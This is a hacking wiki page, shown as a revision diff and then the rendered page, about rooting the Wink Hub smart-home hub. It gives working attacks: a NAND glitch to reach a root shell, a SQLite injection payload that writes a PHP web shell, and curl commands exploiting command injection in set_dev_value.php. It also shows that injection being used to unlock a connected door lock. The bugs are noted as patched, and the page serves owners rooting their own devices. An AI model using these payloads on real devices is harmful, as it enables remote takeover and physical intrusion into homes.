Wink Hub: Difference between revisions
No edit summary |
m Text replacement - "gtvcom-20" to "exploiteers-20" |
||
| (5 intermediate revisions by one other user not shown) | |||
| Line 7: | Line 7: | ||
== Purchase == | == Purchase == | ||
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. | Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. | ||
[http://www.amazon.com/gp/product/B002YVHYF2/ref=as_li_tl?ie=UTF8&camp=1789&creative=390957&creativeASIN=B002YVHYF2&linkCode=as2&tag= | [http://www.amazon.com/gp/product/B002YVHYF2/ref=as_li_tl?ie=UTF8&camp=1789&creative=390957&creativeASIN=B002YVHYF2&linkCode=as2&tag=exploiteers-20&linkId=HLJHYP75BWOOTRZ2 Purchase the Wink Hub at Amazon] | ||
== Disassembly == | == Disassembly == | ||
| Line 33: | Line 33: | ||
File: Wink_Hub-UART.jpg | File: Wink_Hub-UART.jpg | ||
</gallery> | </gallery> | ||
== NAND Glitch Method (Works on any Wink Hub FW)== | |||
The idea behind this attack is that we short out the data pins on the NAND while the kernel is being read from the NAND flash by the bootloader, this causes U-Boot to drop into a interactive shell over UART since a valid kernel can not be read. | |||
# Take apart Wink hub. | |||
# Attach USB to TTL adapter to UART pins. | |||
# Power On Wink Hub | |||
# After U-Boot starts, as the kernel begins loading, hold a wire and run it from GND to the NAND I/O 0 pin (#29). The kernel image will fail to load, dropping the user back to a U-Boot shell. | |||
# The bootloader will default to an unsecure configuration.* | |||
From here, you can alter kernel arguments, and set init=/bin/sh , booting to a root shell. This can be seen in the video below. | |||
{{#ev:youtube|ErynYK9l41M}} | |||
Photos of the pin to ground can be seen below. | |||
<gallery> | |||
File: WinkHub_NAND_Glitch_IO_Pin.jpg | |||
File: Wink_Hub_Spansion_Nand_Pinout.png | |||
</gallery> | |||
== Wink Hub "/var/www/dev_detail.php" SQLi for root command execution== | |||
*'''THIS IS FIXED BY OTA AS OF 1/1/2015''' | |||
The dev_detail.php script within the wink hub web-root accepts a posted "id" value which is then used without proper sanitization in a SQL query. This can be seen in the code obtained from an updated Wink Hub below. | |||
<pre> | |||
Line 26 through 33 of "/var/www/dev_detail.php": | |||
function buildDeviceDetail($dev_id) | |||
{ | |||
$info = ""; | |||
$attrs = ""; | |||
$values = ""; | |||
$result = null; | |||
$query = "SELECT interconnect,userName FROM masterDevice WHERE deviceId='" . $dev_id . "';"; | |||
$row = db_fetch_row($query); | |||
</pre> | |||
Line 113 through 116 of "/var/www/dev_detail.php": | |||
<pre> | |||
$dev_id = $_POST['id']; | |||
//$prot = $_POST['prot']; | |||
//$type = $_POST['type']; | |||
buildDeviceDetail($dev_id, $prot, $type); | |||
</pre> | |||
Utilizing this bug and a well known SQLite SQL injection technique we are able to load a php shell onto the device which we can leverage to execute commands as the root user. | |||
'''PoC SQLite SQLi breakdown:''' | |||
<pre> | |||
id=1'; # Single quote to cause SQLi and semicolon to start new query | |||
ATTACH DATABASE '/var/www/pwned.php' as pwn; #Load DB as local file | |||
CREATE TABLE pwn.shell (code TEXT); # Create table within DB | |||
INSERT INTO pwn.shell (code) VALUES ("<?php echo shell_exec($_GET['cmd']); ?>"); #Insert phpshell as row in DB | |||
-- # Using "--" to escape rest of sql query | |||
</pre> | |||
'''PoC''' | |||
# Connect to Wink Hub through setup access point. | |||
# Run the following command to create the php shell. | |||
#: <pre>curl http://192.168.0.1/dev_detail.php --data "id=1';ATTACH DATABASE '/var/www/pwned.php' as pwn;CREATE TABLE pwn.shell (code TEXT);INSERT INTO pwn.shell (code) VALUES (\"<?php echo shell_exec(\$_GET['cmd']); ?>\");--"</pre> | |||
# Run commands on device through the php shell. | |||
#: <pre>curl http://192.168.0.1/pwned.php?cmd=id</pre> | |||
'''Demo''' | |||
{{#ev:youtube|MqpULC84rCQ}} | |||
== set_dev_value.php Command Execution == | == set_dev_value.php Command Execution == | ||
*'''THIS IS FIXED BY OTA AS OF 8/19/2014''' | |||
The Wink Hub runs a web server and within the server has a script that allows for remote command execution. This php code for this script can be seen in the photo below. | The Wink Hub runs a web server and within the server has a script that allows for remote command execution. This php code for this script can be seen in the photo below. | ||
| Line 43: | Line 111: | ||
'''Example:''' | '''Example:''' | ||
<pre>curl "http://IP-OF-CAMERA/set_dev_value.php" -d "nodeId=a&attrId=;COMMAND-HERE;"</pre> | <pre>curl "http://IP-OF-CAMERA/set_dev_value.php" -d "nodeId=a&attrId=;COMMAND-HERE;"</pre> | ||
== Hacking a Newly Purchased Wink Hub == | |||
This must be done on a Wink Hub prior to it taking its first round of updates (which patches the "set_dev_value" bug detailed above.) | |||
To hack a newly purchased Wink Hub you'll first want to attack the device prior to connecting it to the internet. This can be done by leveraging the AP the device puts up for its initial configuration. | |||
# Power on a newly purchased (and non configured) Wink Hub. | |||
# On your PC look for a network with an SSID with the prefix of "WINKHUB-". | |||
# Connect to the "WINKHUB-" network. | |||
# Setup a static IP on your computer with any "192.168.0.*" address (other than "192.168.0.1"). | |||
# Your Wink Hub will have the 192.168.0.1 address and you can now follow the steps in the "set_dev_value.php Command Execution" section. | |||
* If you are planning on using your WinkHub without patching for HW hacking or any other personal use you will want to disable communication with the Wink Hub servers by adding the following to your /etc/hosts file. | |||
<pre> | |||
127.0.0.1 hub-api.winkapp.com | |||
127.0.0.1 hub-updates.winkapp.com | |||
127.0.0.1 wink-hub-images.s3.amazonaws.com | |||
</pre> | |||
== Accessing Peripherals == | == Accessing Peripherals == | ||
Latest revision as of 01:22, 7 February 2016
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."

This page will be dedicated to a general overview, descriptions, and information related to the Wink Hub.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the Wink Hub at Amazon
Disassembly
UART
The pin-out for UART can be found on the image below.
NAND Glitch Method (Works on any Wink Hub FW)
The idea behind this attack is that we short out the data pins on the NAND while the kernel is being read from the NAND flash by the bootloader, this causes U-Boot to drop into a interactive shell over UART since a valid kernel can not be read.
- Take apart Wink hub.
- Attach USB to TTL adapter to UART pins.
- Power On Wink Hub

- After U-Boot starts, as the kernel begins loading, hold a wire and run it from GND to the NAND I/O 0 pin (#29). The kernel image will fail to load, dropping the user back to a U-Boot shell.
- The bootloader will default to an unsecure configuration.*
From here, you can alter kernel arguments, and set init=/bin/sh , booting to a root shell. This can be seen in the video below.
Photos of the pin to ground can be seen below.
Wink Hub "/var/www/dev_detail.php" SQLi for root command execution
- THIS IS FIXED BY OTA AS OF 1/1/2015
The dev_detail.php script within the wink hub web-root accepts a posted "id" value which is then used without proper sanitization in a SQL query. This can be seen in the code obtained from an updated Wink Hub below.
Line 26 through 33 of "/var/www/dev_detail.php":
    function buildDeviceDetail($dev_id)
    {
	    $info = "";
	    $attrs = "";
	    $values = "";
	    $result = null;
	    $query = "SELECT interconnect,userName FROM masterDevice WHERE deviceId='" . $dev_id . "';";
	    $row = db_fetch_row($query);
Line 113 through 116 of "/var/www/dev_detail.php":
    $dev_id = $_POST['id'];
    //$prot = $_POST['prot'];
    //$type = $_POST['type'];
    buildDeviceDetail($dev_id, $prot, $type);
Utilizing this bug and a well known SQLite SQL injection technique we are able to load a php shell onto the device which we can leverage to execute commands as the root user.
PoC SQLite SQLi breakdown:
    id=1'; # Single quote to cause SQLi and semicolon to start new query
    ATTACH DATABASE '/var/www/pwned.php' as pwn; #Load DB as local file
    CREATE TABLE pwn.shell (code TEXT); # Create table within DB
    INSERT INTO pwn.shell (code) VALUES ("<?php echo shell_exec($_GET['cmd']); ?>"); #Insert phpshell as row in DB
    -- # Using "--" to escape rest of sql query
PoC
- Connect to Wink Hub through setup access point.
- Run the following command to create the php shell.
curl http://192.168.0.1/dev_detail.php --data "id=1';ATTACH DATABASE '/var/www/pwned.php' as pwn;CREATE TABLE pwn.shell (code TEXT);INSERT INTO pwn.shell (code) VALUES (\"<?php echo shell_exec(\$_GET['cmd']); ?>\");--"
- Run commands on device through the php shell.
curl http://192.168.0.1/pwned.php?cmd=id
Demo
set_dev_value.php Command Execution
- THIS IS FIXED BY OTA AS OF 8/19/2014

The Wink Hub runs a web server and within the server has a script that allows for remote command execution. This php code for this script can be seen in the photo below.
As you can see the "nodeId" and "attrId" values are used in the sudo command string that is created and then used in the php "passthru()" call. This allows us to execute commands by simply posting a command as either a "nodeId" or "attrId" using any shell command formats (";;", "$()", "|", "``").
Example:
curl "http://IP-OF-CAMERA/set_dev_value.php" -d "nodeId=a&attrId=;COMMAND-HERE;"
Hacking a Newly Purchased Wink Hub
This must be done on a Wink Hub prior to it taking its first round of updates (which patches the "set_dev_value" bug detailed above.)
To hack a newly purchased Wink Hub you'll first want to attack the device prior to connecting it to the internet. This can be done by leveraging the AP the device puts up for its initial configuration.
- Power on a newly purchased (and non configured) Wink Hub.
- On your PC look for a network with an SSID with the prefix of "WINKHUB-".
- Connect to the "WINKHUB-" network.
- Setup a static IP on your computer with any "192.168.0.*" address (other than "192.168.0.1").
- Your Wink Hub will have the 192.168.0.1 address and you can now follow the steps in the "set_dev_value.php Command Execution" section.
- If you are planning on using your WinkHub without patching for HW hacking or any other personal use you will want to disable communication with the Wink Hub servers by adding the following to your /etc/hosts file.
127.0.0.1       hub-api.winkapp.com
127.0.0.1       hub-updates.winkapp.com
127.0.0.1       wink-hub-images.s3.amazonaws.com
Accessing Peripherals
Accessing peripherals attached to the device can be accomplished using the "/usr/sbin/aprontest" binary.
This binary is capable of listing all the attached peripherals as well as the peripheral states and state types.
For example:
curl "http://IP-OF-CAMERA/set_dev_value.php" -d "attrId=a&nodeId=;/usr/sbin/aprontest -l;"
Found 1 devices in database...
MASTERID |     INTERCONNECT |                         USERNAME
       1 |            ZWAVE |      New SECURE_KEYPAD_DOOR_LOCK

curl "http://IP-OF-CAMERA/set_dev_value.php" -d "attrId=a&nodeId=;/usr/sbin/aprontest -m1 -l;"
Generic/Specific device types: 0x40/0x03
Manufacturer ID: 0x003b Product Type: 0x6341 Product Number: 0x5044
Device has 1 attributes...
New SECURE_KEYPAD_DOOR_LOCK
ATTRIBUTE |               DESCRIPTION |   TYPE | MODE |          GET |          SET
       10 |               Lock_Unlock |   BOOL |  R/W |         TRUE |         TRUE
Above you can see us querying the WinkHub from the bug within the "set_dev_value" PHP script to list the attached devices. We then use the "MASTERID" in the second query to find out exactly how to communicate with the attached peripheral.
Using the same "aprontest" binary, we can then manipulate the state of the attached device.
For example:
curl "http://IP-OF-CAMERA/set_dev_value.php" -d "attrId=a&nodeId=;/usr/sbin/aprontest -m1 -t 10 -u -v FALSE;"
Update device with master ID 1, setting value FALSE
Update callback: Status 0 on updating master ID: 1

curl "http://IP-OF-CAMERA/set_dev_value.php" -d "attrId=a&nodeId=;/usr/sbin/aprontest -m1 -l;"
Generic/Specific device types: 0x40/0x03
Manufacturer ID: 0x003b Product Type: 0x6341 Product Number: 0x5044
Device has 1 attributes...
New SECURE_KEYPAD_DOOR_LOCK
ATTRIBUTE |               DESCRIPTION |   TYPE | MODE |          GET |          SET
       10 |               Lock_Unlock |   BOOL |  R/W |        FALSE |        FALSE
The above example first sets the Lock_Unlock state to "FALSE" which unlocks the door lock. Then we query the device status again and confirm it is now "FALSE"
Demo
aprontest Syntax
Usage: aprontest [OPTION]...
Send commands and list information about connected devices

Operations:
  -a		Add a new home automation device
  -n		Manually add a home automation device to the database only.  USE WITH CAUTION.
		Only supports zigbee at this time.
  -d		Delete a home automation device
  -f		Force delete a home automation device from the database only.  USE WITH CAUTION.
		Only supports zigbee at this time.
  -u		Update the state of a home automation device with a new value
  -e		Force a refresh of a home automation device
  -g		Set a generic callback for a radio for one minute of radio
		testing
  -l		List general information about automation devices, or specific
		information about one device
  --set-name	Set user-readable name for a device

Other Options:
  -r <radio>	Specify a radio for an Add Device or Generic Callback operation.
		One of lutron, zwave, zigbee, kidde
  -m <id>	Specify a master device ID for a Delete, Update, Refresh, or
		List operation
  -t <id>	Specify an attribute ID for an Update operation
  -v <value>	Specify a new value to set for an Update operation

Kidde Specific Operations:
  -k <ID>	Set Kidde system ID

Z-Wave Specific Operations:
  --zwave_controller_reset	Reset the zwave controller. USE WITH CAUTION.
				Existing z-wave network will be lost.
  --zwave_remove_failed		Remove a failed zwave device.
  --zwave_replace_failed	Replace a failed zwave device.
  --zwave_learn_mode		Enter Learn Mode on the Zwave Controller.
  --zwave_controller_shift	Hand off control to another (new) Zwave controller.
  --zwave_exclusion_mode	Enter Exclusion Mode on the Zwave Controller.

Lutron Specific Operations:
  --lutron_pico_add <dimmerMasterId>	Add dimmerMasterId to the control list for the pico controller with masterId set via -m
  --lutron_pico_del <dimmerMasterId>	Delete dimmerMasterId from the control list for the pico controller with masterId set via -m
Fixing "set_dev_value.php" Bug
This script isn't actually used for anything and can be removed or moved. This can be done by using the original bug to remove the script for which the bug is contained.
curl "http://IP-OF-CAMERA/set_dev_value.php" -d "nodeId=a&attrId=;mv /var/www/set_dev_value.php /var/www/set_dev_value.php.txt;"


